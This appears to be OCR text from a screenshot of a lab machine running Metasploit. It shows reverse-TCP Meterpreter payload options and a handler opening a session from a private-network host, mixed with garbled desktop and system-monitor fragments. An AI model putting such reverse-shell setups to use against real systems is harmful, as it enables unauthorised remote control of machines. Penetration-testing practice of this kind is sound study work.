 To release input, press Ctrl+Alt.
loit3/msf3 - Terminator
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST 192.168.88.128 yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started reverse handler on port 4444
[*] Sending stage (723456 bytes)
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.129:1327)
meterpreter > ?
Swap Usage: 76.00KiB/478.46MiB - 0%
CPU Usage: 0%
Processes: 166 Running: 1
File systems:
/ 3.46GiB/9.38GiB
Networking:
Up: 0 k/s - Down: 0 k/s
Name PID CPU% MEM%
ruby 9492 0.00 8.75
bash 9476 0.00 0.26
su 9389 0.00 0.23
ruby 9384 0.00 7.73
root@bt: /opt/meta
US
1 2
17:06